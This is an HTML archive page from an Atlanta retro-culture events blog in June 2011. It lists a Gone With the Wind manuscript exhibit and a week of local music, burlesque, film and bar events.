<p><a href="https://www.atlretro.com/wp-content/uploads/2011/06/Margaret-Mitchell-Typing-Courtesy-Margaret-Mitchell-House.jpg"><img loading="lazy" decoding="async" class="size-medium wp-image-1214 alignleft" title="Margaret Mitchell Typing - Courtesy Margaret Mitchell House" src="https://www.atlretro.com/wp-content/uploads/2011/06/Margaret-Mitchell-Typing-Courtesy-Margaret-Mitchell-House-300x218.jpg" alt="" width="300" height="218" srcset="https://atlretro.com/wp-content/uploads/2011/06/Margaret-Mitchell-Typing-Courtesy-Margaret-Mitchell-House-300x218.jpg 300w, https://atlretro.com/wp-content/uploads/2011/06/Margaret-Mitchell-Typing-Courtesy-Margaret-Mitchell-House.jpg 664w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>Get a rare chance to view original manuscript pages from the last four chapters of <strong><strong>ATLANTA&#8217;S BOOK: </strong></strong><strong><strong>THE LOST </strong></strong><em><strong><strong><em>GONE WITH THE WIND </em></strong></strong></em><strong><strong>MANUSCRIPT</strong></strong>at the <strong><a href="https://www.atlantahistorycenter.com/" target="_blank">Atlanta History Center</a></strong>. The new exhibit, which opens today and runs through Sept. 5, is part of a series of activities celebrating the 75th anniversary of the publication of the international bestseller and also includes foreign and first edition copies, the desk <strong>Margaret Mitchell</strong> used while writing it and select images.</p>
<p>Tune back in on Monday for <strong>This Week in Retro Atlanta</strong>. If you know of a cool vintage-inspired happening, send suggestions to <a href="mailto:ATLRetro@gmail.com">ATLRetro@gmail.com</a>.</p>
<p>&nbsp;</p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://atlretro.com/category/weekend-update/" rel="category tag">Weekend Update</a> | <strong>Tags:</strong> <a href="https://atlretro.com/tag/529-club/" rel="tag">529 Club</a>, <a href="https://atlretro.com/tag/actors-express/" rel="tag">Actor's Express</a>, <a href="https://atlretro.com/tag/ansley-park-playhouse/" rel="tag">Ansley Park Playhouse</a>, <a href="https://atlretro.com/tag/atlanta-history-center/" rel="tag">Atlanta History Center</a>, <a href="https://atlretro.com/tag/atlanta-rollergirls/" rel="tag">Atlanta Rollergirls</a>, <a href="https://atlretro.com/tag/atlanta-rumble-bs/" rel="tag">atlanta rumble b's</a>, <a href="https://atlretro.com/tag/atomic-rockets/" rel="tag">Atomic Rockets</a>, <a href="https://atlretro.com/tag/blake-rainey-his-demons/" rel="tag">Blake Rainey &amp; His Demons</a>, <a href="https://atlretro.com/tag/blast-off-burlesque/" rel="tag">Blast-Off Burlesque</a>, <a href="https://atlretro.com/tag/burlesque/" rel="tag">burlesque</a>, <a href="https://atlretro.com/tag/c-n/" rel="tag">c.n</a>, <a href="https://atlretro.com/tag/callanwolde/" rel="tag">Callanwolde</a>, <a href="https://atlretro.com/tag/carlos-museum/" rel="tag">Carlos Museum</a>, <a href="https://atlretro.com/tag/chastain-park-amphitheatre/" rel="tag">Chastain Park Amphitheatre</a>, <a href="https://atlretro.com/tag/chris-mattox/" rel="tag">Chris Mattox</a>, <a href="https://atlretro.com/tag/clermont-lounge/" rel="tag">Clermont Lounge</a>, <a href="https://atlretro.com/tag/dads-garage/" rel="tag">Dad's Garage</a>, <a href="https://atlretro.com/tag/daikaiju/" rel="tag">Daikaiju</a>, <a href="https://atlretro.com/tag/davina-and-the-harlots/" rel="tag">Davina and the Harlots</a>, <a href="https://atlretro.com/tag/def-leppard/" rel="tag">Def Leppard</a>, <a href="https://atlretro.com/tag/emory-university/" rel="tag">Emory University</a>, <a href="https://atlretro.com/tag/fatt-matts-rib-shack/" rel="tag">Fatt Matt's Rib Shack</a>, <a href="https://atlretro.com/tag/fernbank/" rel="tag">Fernbank</a>, <a href="https://atlretro.com/tag/fort-myers-derby-girls/" rel="tag">fort myers derby girls</a>, <a href="https://atlretro.com/tag/georgia-aquarium/" rel="tag">Georgia Aquarium</a>, <a href="https://atlretro.com/tag/go-devils/" rel="tag">Go Devils</a>, <a href="https://atlretro.com/tag/gone-with-the-wind/" rel="tag">Gone with the Wind</a>, <a href="https://atlretro.com/tag/hall-oates/" rel="tag">Hall &amp; Oates</a>, <a href="https://atlretro.com/tag/hawaii/" rel="tag">Hawaii</a>, <a href="https://atlretro.com/tag/heart/" rel="tag">Heart</a>, <a href="https://atlretro.com/tag/high-museum-of-art/" rel="tag">High Museum of Art</a>, <a href="https://atlretro.com/tag/hula/" rel="tag">hula</a>, <a href="https://atlretro.com/tag/hula-hoop/" rel="tag">hula hoop</a>, <a href="https://atlretro.com/tag/jazz/" rel="tag">jazz</a>, <a href="https://atlretro.com/tag/jesco-white/" rel="tag">Jesco White</a>, <a href="https://atlretro.com/tag/jessica-vega/" rel="tag">Jessica Vega</a>, <a href="https://atlretro.com/tag/joe-gransden/" rel="tag">Joe Gransden</a>, <a href="https://atlretro.com/tag/jumpn-jukes/" rel="tag">Jump'n Jukes</a>, <a href="https://atlretro.com/tag/kevin-bales/" rel="tag">Kevin Bales</a>, <a href="https://atlretro.com/tag/lakewood-amphitheatre/" rel="tag">Lakewood Amphitheatre</a>, <a href="https://atlretro.com/tag/libby-whittemore/" rel="tag">Libby Whittemore</a>, <a href="https://atlretro.com/tag/libbys-at-the-express/" rel="tag">Libby's at the Express</a>, <a href="https://atlretro.com/tag/lisa-paige/" rel="tag">Lisa Paige</a>, <a href="https://atlretro.com/tag/margaret-mitchell/" rel="tag">Margaret Mitchell</a>, <a href="https://atlretro.com/tag/marsha-dupree/" rel="tag">Marsha DuPree</a>, <a href="https://atlretro.com/tag/martinis-imax/" rel="tag">Martinis &amp; Imax</a>, <a href="https://atlretro.com/tag/masquerade/" rel="tag">Masquerade</a>, <a href="https://atlretro.com/tag/melita-easters/" rel="tag">Melita Easters</a>, <a href="https://atlretro.com/tag/modern-by-design/" rel="tag">Modern by Design</a>, <a href="https://atlretro.com/tag/modern-design/" rel="tag">modern design</a>, <a href="https://atlretro.com/tag/moma/" rel="tag">MOMA</a>, <a href="https://atlretro.com/tag/monsters/" rel="tag">monsters</a>, <a href="https://atlretro.com/tag/mystery-men/" rel="tag">Mystery Men</a>, <a href="https://atlretro.com/tag/northside-tavern/" rel="tag">Northside Tavern</a>, <a href="https://atlretro.com/tag/pelvis-breastlies/" rel="tag">Pelvis Breastlies</a>, <a href="https://atlretro.com/tag/pin-up/" rel="tag">pin-up</a>, <a href="https://atlretro.com/tag/psycho-devilles/" rel="tag">Psycho Devilles</a>, <a href="https://atlretro.com/tag/psychobilly/" rel="tag">psychobilly</a>, <a href="https://atlretro.com/tag/ray-harryhausen/" rel="tag">Ray Harryhausen</a>, <a href="https://atlretro.com/tag/rebel-surfers/" rel="tag">Rebel Surfers</a>, <a href="https://atlretro.com/tag/rockabilly/" rel="tag">rockabilly</a>, <a href="https://atlretro.com/tag/roger-alan-wade/" rel="tag">Roger Alan Wade</a>, <a href="https://atlretro.com/tag/roller-derby/" rel="tag">roller derby</a>, <a href="https://atlretro.com/tag/romeo-cologne/" rel="tag">romeo cologne</a>, <a href="https://atlretro.com/tag/sake-tuyas/" rel="tag">Sake Tuyas</a>, <a href="https://atlretro.com/tag/salsa/" rel="tag">salsa</a>, <a href="https://atlretro.com/tag/salsambo/" rel="tag">salsambo</a>, <a href="https://atlretro.com/tag/slaughter-camp/" rel="tag">Slaughter camp</a>, <a href="https://atlretro.com/tag/smith-college/" rel="tag">Smith College</a>, <a href="https://atlretro.com/tag/spinderellas/" rel="tag">Spinderellas</a>, <a href="https://atlretro.com/tag/surf-music/" rel="tag">surf music</a>, <a href="https://atlretro.com/tag/the-earl/" rel="tag">The Earl</a>, <a href="https://atlretro.com/tag/tiki/" rel="tag">tiki</a>, <a href="https://atlretro.com/tag/toxic-shocks/" rel="tag">Toxic Shocks</a>, <a href="https://atlretro.com/tag/tropical-cocktails/" rel="tag">tropical cocktails</a>, <a href="https://atlretro.com/tag/yaarab-shrine-center/" rel="tag">Yaarab Shrine Center</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://atlretro.com/2011/06/13/this-week-in-retro-atlanta-june-13-19-2011/">This Week in Retro Atlanta, June 13-19, 2011</a></h2>
            Posted on: <strong>Jun 13th, 2011</strong> By: <a href="https://atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p><em>Monday June 13</em></p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2011/06/mai-tai-mondays.jpg"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-1360" title="mai tai mondays" src="https://www.atlretro.com/wp-content/uploads/2011/06/mai-tai-mondays-194x300.jpg" alt="" width="194" height="300" srcset="https://atlretro.com/wp-content/uploads/2011/06/mai-tai-mondays-194x300.jpg 194w, https://atlretro.com/wp-content/uploads/2011/06/mai-tai-mondays-662x1024.jpg 662w, https://atlretro.com/wp-content/uploads/2011/06/mai-tai-mondays.jpg 1325w" sizes="auto, (max-width: 194px) 100vw, 194px" /></a>From 3 PM on, savor tropical sounds and libations, as well as a Polynesian dinner during <strong><a href="httphttps://www.smithsoldebar.com/://" target="_blank">Mai Tai Monday</a></strong> at <strong><a href="https://www.smithsoldebar.com/" target="_blank">Smith&#8217;s Olde Bar</a></strong>.<strong> <a href="https://www.kingsized.biz/Home.html" target="_blank">Kingsized</a> </strong>and <strong><a href="https://www.tongohiti.com/Aloha.html" target="_blank">Tongo Hiti</a></strong> lead singer <strong>Big Mike Geier</strong> is Monday night&#8217;s celebrity bartender at <a href="https://www.facebook.com/group.php?gid=48094575616" target="_blank"><strong>Sister Louisa&#8217;s Church </strong><strong>of the Living Room and Ping Pong Parlor</strong></a>. <strong><a href="https://www.northsidetavern.com/" target="_blank">Northside Tavern</a></strong> hosts its weekly <strong>Blues Jam</strong>.</p>
<p><em>Tuesday June 14</em></p>
<p>Watch Dennis Hopper battle crazed redneck cannibals as<strong> <a href="https://site.splatter-cinema.com/" target="_blank">Splatter Cinema</a></strong> presents<strong> <a href="https://www.facebook.com/event.php?eid=185887418125012&amp;ref=ts" target="_blank">THE TEXAS CHAINSAW MASSACRE 2</a></strong> at the <strong><a href="https://www.plazaatlanta.com/COMING_SOON.html" target="_blank">Plaza Theatre</a></strong> tonight at 9:30 PM. Read <strong>Geoff Slade</strong>&#8216;s bloody review <strong><a href="https://www.atlretro.com/2011/06/13/retro-review-the-texas-chainsaw-massacre-2-the-one-with-dennis-hopper%E2%80%A6/" target="_blank">here</a></strong>.  Hear UK &#8217;70s <a href="https://www.atlretro.com/wp-content/uploads/2011/06/texas_chainsaw_massacre_two.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-1347" title="texas_chainsaw_massacre_two" src="https://www.atlretro.com/wp-content/uploads/2011/06/texas_chainsaw_massacre_two-189x300.jpg" alt="" width="170" height="270" srcset="https://atlretro.com/wp-content/uploads/2011/06/texas_chainsaw_massacre_two-189x300.jpg 189w, https://atlretro.com/wp-content/uploads/2011/06/texas_chainsaw_massacre_two.jpg 404w" sizes="auto, (max-width: 170px) 100vw, 170px" /></a>hard rock band <span style="color: #000000;"><strong><a href="https://www.uriah-heep.com/newa/index.php" target="_blank">Uriah Heap</a></strong> at<a href="https://www.variety-playhouse.com/" target="_blank"> </a><span style="color: #000000;"><strong><a href="https://www.variety-playhouse.com/" target="_blank">Variety Playhouse</a></strong>. </span></span>Attend the Atlanta launch of <strong>THE SWEETEST THING</strong>, a novel about two remarkable women during the Great Depression, by award-winning writer<strong> <a href="https://www.elizabethmusser.com/" target="_blank">Elizabeth Musser</a></strong>, author of <strong>The Swan House</strong>, at the <strong><a href="https://www.atlantahistorycenter.com/" target="_blank">Atlanta History Center</a></strong>. Grab your horn and head to<strong> <a href="https://www.twains.net/" target="_blank">Twain’s</a> </strong>in Decatur for a <strong><a href="https://www.joegransden.com/" target="_blank">Joe Gransden</a> </strong>jazz jam session starting at 9 PM. Notorious DJ <strong><a href="https://romeocologne.blogspot.com/" target="_blank">Romeo Cologne</a> </strong>spins the best ‘70s funk and disco at <strong><a href="https://www.tenhighclub.com/index.html" target="_blank">10 High</a> </strong>in Virginia-Highland. Catch Tuesday <strong><a href="https://retrointhemetro.com/" target="_blank">Retro in the Metro</a> </strong>nights at Midtown&#8217;s <strong><a href="https://deadwoodatlanta.com/" target="_blank">Deadwood Saloon</a></strong>, featuring live video mixes of &#8217;80s, &#8217;90s, and 2Ks hits.</p>
<p><em>Wednesday  June 15</em></p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2011/06/humpday.jpg"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-1361" title="humpday" src="https://www.atlretro.com/wp-content/uploads/2011/06/humpday-231x300.jpg" alt="" width="231" height="300" srcset="https://atlretro.com/wp-content/uploads/2011/06/humpday-231x300.jpg 231w, https://atlretro.com/wp-content/uploads/2011/06/humpday.jpg 385w" sizes="auto, (max-width: 231px) 100vw, 231px" /></a>It&#8217;s only halfway through the work week, but <a href="https://www.syrensofthesouth.com/" target="_blank"><strong>Syrens of the South Productions</strong> </a>are ready to make it go a little faster with<strong> Hump Day Honeys</strong>, a weeknight burlesque show at <strong><a href="https://theshelteratl.com/" target="_blank">The Shelter</a></strong> featuring both local favorites, such as <strong>Katherine Lashe </strong>and <strong>Kittie Katrina</strong>, as well as hot out-of-town guests such as <strong>Burlesque Nouveau</strong> from Greensboro, NC. Shows start promptly at 10 PM, end at midnight, and include a raffle to benefit the <strong><a href="https://www.southernfriedburlesquefest.com/" target="_blank">Southern Fried Burlesque Fest</a></strong>. Get ready to rumba, cha-cha and jitterbug at the weekly <strong>Swing Night </strong>at <strong><a href="https://www.graveyardtavern.com/" target="_blank">Graveyard Tavern</a></strong>. <strong><a href="https://www.facebook.com/TheHollidays?sk=info" target="_blank">The Hollidays</a></strong> bring a little soul to <strong><a href="https://fatmattsribshack.com/">Fat Matt&#8217;s Rib Shack</a> </strong>and <strong><a href="https://www.mudcatblues.com/" target="_blank">Danny &#8220;Mudcat&#8221; Dudeck</a></strong> blues it down at <strong><a href="https://www.northsidetavern.com/" target="_blank">Northside Tavern</a> </strong>respectively. Dance to ‘70s, ‘80s and ‘90s hits during <strong><a href="https://www.retrointhemetro.com/" target="_blank">Retro in the Metro</a> </strong><strong><a href="https://www.retrointhemetro.com/" target="_blank">Wednesdays</a> </strong>presented by Godiva Vodka, at <a href="https://www.pub71.com/" target="_blank"><strong>Pub 71</strong></a> in Brookhaven.</p>
<p><em><img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" />Thursday  June 16</em></p>
<p><strong> </strong></p>
<p><strong> </strong></p>
<p><strong></p>
<div id="attachment_1362" style="width: 210px" class="wp-caption alignleft"><a href="https://www.atlretro.com/wp-content/uploads/2011/06/slim.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-1362" class="size-full wp-image-1362" title="slim" src="https://www.atlretro.com/wp-content/uploads/2011/06/slim.jpg" alt="" width="200" height="296" /></a><p id="caption-attachment-1362" class="wp-caption-text">Slim Chance &amp; the Convicts</p></div>
<p></strong></p>
<p><strong> </strong></p>
<p><strong>Slim, Dangerous Dan</strong> and <strong>Tony Drummer </strong>reunite for the first time in five years and replay their very first set from June 4, 1986 to celebrate <strong><a href="https://www.facebook.com/event.php?eid=163926567006258&amp;ref=ts" target="_blank">The 25th Anniversary of Slim Chance &amp; the Convicts</a></strong> at <strong><a href="hhttps://www.facebook.com/pages/Pho-Truc-is-now-the-Kathmandu-Kitchen-and-Grill/164787686907570ttp://" target="_blank">Kathmandu Kitchen &amp; Grill</a> </strong>(formerly Pho Truc) in Clarkston. Opening for the Redneck Underground icons is <strong><a href="https://www.facebook.com/pages/Spooky-Partridge/144628035580688" target="_blank">Spooky Partridge</a></strong>. No cover charge, no smoking and all ages!</p>
<p>Beloved Atlanta chanteuse <strong>Libby Whittemore</strong> returns to <strong><a href="https://www.actors-express.com/cgi-bin/MySQLdb?VIEW=/view2.txt" target="_blank">Actor&#8217;s Express</a> </strong>for a four-day run (June 16-19) of <strong>LISA &amp; LIBBY&#8217;S SUMMER CAMP</strong>, joining singer <strong>Lisa Paige</strong> and musical director/accompanist <strong>Robert Strickland </strong>for a summer-themed new installment to the <span style="color: #000000;"><strong>Libby&#8217;s at the Express</strong> series. The show combines standards, Broadway tunes, and more, and in the second act, the 31st Lady<a href="https://www.atlretro.com/wp-content/uploads/2011/06/libby2.jpg"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-1364" title="libby2" src="https://www.atlretro.com/wp-content/uploads/2011/06/libby2-200x300.jpg" alt="" width="200" height="300" srcset="https://atlretro.com/wp-content/uploads/2011/06/libby2-200x300.jpg 200w, https://atlretro.com/wp-content/uploads/2011/06/libby2-682x1024.jpg 682w, https://atlretro.com/wp-content/uploads/2011/06/libby2.jpg 900w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a> of Country Music <strong><a href="https://www.myspace.com/fshley/photos/23332641#%7B%22ImageId%22%3A23332641%7D" target="_blank">Connie Sue Day</a></strong>. Shows start at 7:30 PM. Re</span>live the pangs and pleasures of &#8217;80s high school romance via John Hughes&#8217; 1984 hit <a href="https://www.youtube.com/watch?v=WcKqtzj8LAg" target="_blank"><strong>SIXTEEN CANDLES</strong> </a>at <strong>Piedmont Park</strong>&#8216;s <strong><a href="https://www.piedmontpark.org/do/screen_on_the_green.html" target="_blank">Screen on the Green</a>. </strong>Listen to <strong><a href="https://www.tongohiti.com/Aloha.html" target="_blank">Tongo Hiti</a></strong>’s luxurious live lounge sounds, as well as some trippy takes on iconic pop songs, just about every Thursday night at <strong><a href="https://www.tradervicsatl.com/" target="_blank">Trader Vic’s</a></strong>. Party ‘70s style with DJ <strong><a href="https://romeocologne.blogspot.com/" target="_blank">Romeo Cologne</a> </strong>at <strong><a href="https://aurumlounge.com/" target="_blank">Aurum Lounge</a></strong>. <strong><a href="https://www.breezekings.com/" target="_blank">Breeze Kings</a> </strong>and <strong>Chickenshack </strong>bring on the blues respectively at <strong><a href="https://www.northsidetavern.com/" target="_blank">Northside Tavern</a> </strong>and <strong><a href="https://fatmattsribshack.com/" target="_blank">Fat Matt&#8217;s Rib Shack</a></strong>.<img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /><img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /><img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /><img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /><img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /><strong>Bluegrass Thursday</strong> at <strong><a href="https://www.redlightcafe.com/" target="_blank">Red Light Cafe</a> </strong>features<strong> <a href="https://www.facebook.com/pages/He-Sang-She-Sang/137188092989619" target="_blank">He Sang She Sang</a></strong><a href="https://www.facebook.com/pages/He-Sang-She-Sang/137188092989619" target="_blank"> </a>and <strong>Hopfrog</strong>.<strong><img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /></strong></p>
<p><em><img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /><img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /> <a href="https://atlretro.com/2011/06/13/this-week-in-retro-atlanta-june-13-19-2011/#more-1353" class="more-link"></p>
<p>Read the rest of this entry &raquo;</a></em></p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://atlretro.com/category/thisweek/" rel="category tag">This Week in ATLRetro</a> | <strong>Tags:</strong> <a href="https://atlretro.com/tag/10-high/" rel="tag">10 High</a>, <a href="https://atlretro.com/tag/529-club/" rel="tag">529 Club</a>, <a href="https://atlretro.com/tag/actors-express/" rel="tag">Actor's Express</a>, <a href="https://atlretro.com/tag/atlanta-history-center/" rel="tag">Atlanta History Center</a>, <a href="https://atlretro.com/tag/atomic-rockets/" rel="tag">Atomic Rockets</a>, <a href="https://atlretro.com/tag/aurum-lounge/" rel="tag">Aurum Lounge</a>, <a href="https://atlretro.com/tag/big-mike-geier/" rel="tag">Big Mike Geier</a>, <a href="https://atlretro.com/tag/blake-rainey-his-demons/" rel="tag">Blake Rainey &amp; His Demons</a>, <a href="https://atlretro.com/tag/blast-off-burlesque/" rel="tag">Blast-Off Burlesque</a>, <a href="https://atlretro.com/tag/bluegrass-thursday/" rel="tag">bluegrass thursday</a>, <a href="https://atlretro.com/tag/breeze-kings/" rel="tag">Breeze Kings</a>, <a href="https://atlretro.com/tag/burlesque/" rel="tag">burlesque</a>, <a href="https://atlretro.com/tag/burlesque-nouveau/" rel="tag">Burlesque Nouveau</a>, <a href="https://atlretro.com/tag/callanwolde/" rel="tag">Callanwolde</a>, <a href="https://atlretro.com/tag/carlos-museum/" rel="tag">Carlos Museum</a>, <a href="https://atlretro.com/tag/chastain-park-amphitheatre/" rel="tag">Chastain Park Amphitheatre</a>, <a href="https://atlretro.com/tag/chickenshack/" rel="tag">Chickenshack</a>, <a href="https://atlretro.com/tag/chris-mattox/" rel="tag">Chris Mattox</a>, <a href="https://atlretro.com/tag/clermont-lounge/" rel="tag">Clermont Lounge</a>, <a href="https://atlretro.com/tag/cni-cows/" rel="tag">CNI Cows</a>, <a href="https://atlretro.com/tag/dads-garage/" rel="tag">Dad's Garage</a>, <a href="https://atlretro.com/tag/daikaiju/" rel="tag">Daikaiju</a>, <a href="https://atlretro.com/tag/davina-and-the-harlots/" rel="tag">Davina and the Harlots</a>, <a href="https://atlretro.com/tag/deadwood-saloon/" rel="tag">Deadwood Saloon</a>, <a href="https://atlretro.com/tag/def-leppard/" rel="tag">Def Leppard</a>, <a href="https://atlretro.com/tag/dunch/" rel="tag">dunch</a>, <a href="https://atlretro.com/tag/elizabeth-musser/" rel="tag">Elizabeth Musser</a>, <a href="https://atlretro.com/tag/fat-matts-rib-shack/" rel="tag">Fat Matt's Rib Shack</a>, <a href="https://atlretro.com/tag/fernbank/" rel="tag">Fernbank</a>, <a href="https://atlretro.com/tag/geoff-slade-uriah-heap/" rel="tag">Geoff Slade. Uriah Heap</a>, <a href="https://atlretro.com/tag/georgia-aquarium/" rel="tag">Georgia Aquarium</a>, <a href="https://atlretro.com/tag/go-devils/" rel="tag">Go Devils</a>, <a href="https://atlretro.com/tag/gone-with-the-wind/" rel="tag">Gone with the Wind</a>, <a href="https://atlretro.com/tag/graveyard-tavern/" rel="tag">Graveyard Tavern</a>, <a href="https://atlretro.com/tag/hall-oates/" rel="tag">Hall &amp; Oates</a>, <a href="https://atlretro.com/tag/hawaii/" rel="tag">Hawaii</a>, <a href="https://atlretro.com/tag/he-sang-she-sang/" rel="tag">He Sang She Sang</a>, <a href="https://atlretro.com/tag/heart/" rel="tag">Heart</a>, <a href="https://atlretro.com/tag/high-museum-of-art/" rel="tag">High Museum of Art</a>, <a href="https://atlretro.com/tag/highway-to-hellbilly/" rel="tag">Highway to Hellbilly</a>, <a href="https://atlretro.com/tag/hollidays/" rel="tag">Hollidays</a>, <a href="https://atlretro.com/tag/hopfrog/" rel="tag">Hopfrog</a>, <a href="https://atlretro.com/tag/hula-hoop/" rel="tag">hula hoop</a>, <a href="https://atlretro.com/tag/jazz/" rel="tag">jazz</a>, <a href="https://atlretro.com/tag/jesco-white/" rel="tag">Jesco White</a>, <a href="https://atlretro.com/tag/jessica-vega/" rel="tag">Jessica Vega</a>, <a href="https://atlretro.com/tag/joe-gransden/" rel="tag">Joe Gransden</a>, <a href="https://atlretro.com/tag/jumpn-jukes/" rel="tag">Jump'n Jukes</a>, <a href="https://atlretro.com/tag/katherine-lashe/" rel="tag">Katherine Lashe</a>, <a href="https://atlretro.com/tag/kathmandu-kitchen-and-grill/" rel="tag">Kathmandu Kitchen and Grill</a>, <a href="https://atlretro.com/tag/kevin-bales/" rel="tag">Kevin Bales</a>, <a href="https://atlretro.com/tag/kittie-katrina/" rel="tag">Kittie Katrina</a>, <a href="https://atlretro.com/tag/lakewood-amphitheatre/" rel="tag">Lakewood Amphitheatre</a>, <a href="https://atlretro.com/tag/libby-whittemore/" rel="tag">Libby Whittemore</a>, <a href="https://atlretro.com/tag/libbys-at-the-express/" rel="tag">Libby's at the Express</a>, <a href="https://atlretro.com/tag/lisa-paige/" rel="tag">Lisa Paige</a>, <a href="https://atlretro.com/tag/luau/" rel="tag">luau</a>, <a href="https://atlretro.com/tag/mai-tai-monday/" rel="tag">Mai Tai Monday</a>, <a href="https://atlretro.com/tag/margaret-mitchell/" rel="tag">Margaret Mitchell</a>, <a href="https://atlretro.com/tag/margaret-mitchell-house/" rel="tag">Margaret Mitchell House</a>, <a href="https://atlretro.com/tag/marsha-dupree/" rel="tag">Marsha DuPree</a>, <a href="https://atlretro.com/tag/martinis-imax/" rel="tag">Martinis &amp; Imax</a>, <a href="https://atlretro.com/tag/masquerade/" rel="tag">Masquerade</a>, <a href="https://atlretro.com/tag/modern-by-design/" rel="tag">Modern by Design</a>, <a href="https://atlretro.com/tag/modern-design/" rel="tag">modern design</a>, <a href="https://atlretro.com/tag/moma/" rel="tag">MOMA</a>, <a href="https://atlretro.com/tag/monsters/" rel="tag">monsters</a>, <a href="https://atlretro.com/tag/mudcat/" rel="tag">Mudcat</a>, <a href="https://atlretro.com/tag/mystery-men/" rel="tag">Mystery Men</a>, <a href="https://atlretro.com/tag/northside-tavern/" rel="tag">Northside Tavern</a>, <a href="https://atlretro.com/tag/pelvis-breastlies/" rel="tag">Pelvis Breastlies</a>, <a href="https://atlretro.com/tag/plaza-theatre/" rel="tag">Plaza Theatre</a>, <a href="https://atlretro.com/tag/polynesian/" rel="tag">Polynesian</a>, <a href="https://atlretro.com/tag/psycho-devilles/" rel="tag">Psycho Devilles</a>, <a href="https://atlretro.com/tag/pub-71/" rel="tag">Pub 71</a>, <a href="https://atlretro.com/tag/ray-harryhausen/" rel="tag">Ray Harryhausen</a>, <a href="https://atlretro.com/tag/rebel-surfers/" rel="tag">Rebel Surfers</a>, <a href="https://atlretro.com/tag/red-light-cafe/" rel="tag">Red Light Cafe</a>, <a href="https://atlretro.com/tag/redneck-underground/" rel="tag">Redneck Underground</a>, <a href="https://atlretro.com/tag/retro-in-the-metro/" rel="tag">Retro in the Metro</a>, <a href="https://atlretro.com/tag/robert-strickland/" rel="tag">Robert Strickland</a>, <a href="https://atlretro.com/tag/rockabilly/" rel="tag">rockabilly</a>, <a href="https://atlretro.com/tag/rockabilly-luau/" rel="tag">Rockabilly Luau</a>, <a href="https://atlretro.com/tag/roger-alan-wade/" rel="tag">Roger Alan Wade</a>, <a href="https://atlretro.com/tag/romeo-cologne/" rel="tag">romeo cologne</a>, <a href="https://atlretro.com/tag/salsa/" rel="tag">salsa</a>, <a href="https://atlretro.com/tag/salsambo/" rel="tag">salsambo</a>, <a href="https://atlretro.com/tag/screen-on-the-green/" rel="tag">Screen on the Green</a>, <a href="https://atlretro.com/tag/sister-louisas-church-of-the-living-room/" rel="tag">Sister Louisa's Church of the Living Room</a>, <a href="https://atlretro.com/tag/sixteen-candles/" rel="tag">Sixteen Candles</a>, <a href="https://atlretro.com/tag/slaughter-camp/" rel="tag">Slaughter camp</a>, <a href="https://atlretro.com/tag/slim-chance-and-the-convicts/" rel="tag">Slim Chance and the Convicts</a>, <a href="https://atlretro.com/tag/smiths-olde-bar/" rel="tag">Smith's Olde Bar</a>, <a href="https://atlretro.com/tag/spinderellas/" rel="tag">Spinderellas</a>, <a href="https://atlretro.com/tag/splatter-cinema/" rel="tag">Splatter Cinema</a>, <a href="https://atlretro.com/tag/spooky-partridge/" rel="tag">Spooky Partridge</a>, <a href="https://atlretro.com/tag/swan-house/" rel="tag">Swan House</a>, <a href="https://atlretro.com/tag/swing-dancing/" rel="tag">swing dancing</a>, <a href="https://atlretro.com/tag/syrens-of-the-south/" rel="tag">Syrens of the South</a>, <a href="https://atlretro.com/tag/texas-chainsaw-massacre-2/" rel="tag">Texas Chainsaw Massacre 2</a>, <a href="https://atlretro.com/tag/the-earl/" rel="tag">The Earl</a>, <a href="https://atlretro.com/tag/the-shelter/" rel="tag">The Shelter</a>, <a href="https://atlretro.com/tag/tiki/" rel="tag">tiki</a>, <a href="https://atlretro.com/tag/tongo-hiti/" rel="tag">Tongo Hiti</a>, <a href="https://atlretro.com/tag/trader-vics/" rel="tag">Trader Vic's</a>, <a href="https://atlretro.com/tag/twains/" rel="tag">Twain's</a>, <a href="https://atlretro.com/tag/variety-playhouse/" rel="tag">Variety Playhouse</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://atlretro.com/2011/06/03/weekend-update-june-3-5-2011/">Weekend Update, June 3-5, 2011</a></h2>
            Posted on: <strong>Jun 3rd, 2011</strong> By: <a href="https://atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <div>
<div>
<div>
<div>
<div>
<div>
<div>
<p>Be sure to check out this Weekend Update even if you read <strong>This Week in Retro Atlanta</strong> for even more great vintage-inspired things to do on a very busy Retro weekend.</p>
<p><em>Friday, June 3</em></p>
